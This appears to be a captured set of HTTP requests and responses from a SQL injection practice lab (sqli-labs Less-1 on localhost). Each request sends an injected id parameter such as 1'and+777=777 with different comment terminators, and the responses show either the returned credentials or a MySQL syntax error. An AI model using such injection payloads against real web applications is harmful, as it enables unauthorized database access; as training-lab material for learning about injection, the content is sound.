 GET http://127.0.0.1/sqli/Less-1/?id=1'and+777=777--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
GET http://127.0.0.1/sqli/Less-1/?id=1'and+777=777 HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '' LIMIT 0,1' at
line 1
GET http://127.0.0.1/sqli/Less-1/?id=1'and+777=777%23 HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb